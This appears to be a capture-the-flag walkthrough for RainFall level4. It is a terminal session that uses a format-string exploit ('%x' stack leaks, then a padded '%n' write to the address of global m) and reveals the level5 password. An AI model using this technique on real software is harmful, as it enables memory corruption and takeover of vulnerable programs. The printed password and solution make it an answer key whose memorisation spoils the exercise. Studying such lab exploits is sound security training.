 level4@RainFall:~$ gdb ./level4
(gdb) print &m
0x8049810 <m>
level4@RainFall:~$ python -c 'print "\x10\x98\x04\x08" + "%x"*12' | ./level4
▯▯b7ff26b0bffff794b7fd0ff400bffff758804848dbffff550200b7fd1ac0b7ff37d08049810
level4@RainFall:~$ written=$(python -c 'print "\x10\x98\x04\x08" +
"%x"*11' | ./level4 | wc -c | awk '{print $1-1-8}')
level4@RainFall:~$ { python -c "
print '\x10\x98\x04\x08' + '%x'*10 + '%' + str(0x1025544 - $written) + 'x' + '%n'"
} | ./level4
...
0f99ba5e9c446258a69b290407a6c60859e9c2d25b26575cafc9ae6d75e9456a
level4@RainFall:~$ su level5
Password: 0f99ba5e9c446258a69b290407a6c60859e9c2d25b26575cafc9ae6d75e9456a
level5@RainFall:~$